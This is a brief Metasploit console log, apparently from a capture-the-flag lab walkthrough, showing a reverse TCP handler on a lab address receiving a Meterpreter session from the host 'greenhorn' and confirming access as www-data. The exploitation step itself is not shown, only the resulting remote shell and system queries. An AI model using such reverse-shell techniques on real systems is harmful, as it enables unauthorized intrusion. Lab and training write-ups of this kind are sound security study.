 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.12:4444
[*] Meterpreter session 1 opened (10.10.14.12:4444 -> 10.10.11.25:36276) at 2024
-07-22 13:35:13 +0800
meterpreter > sysinfo
Computer    : greenhorn
OS          : Linux greenhorn 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:1
6:17 UTC 2024 x86_64
Meterpreter : php/linux
meterpreter > getuid
Server username: www-data
meterpreter >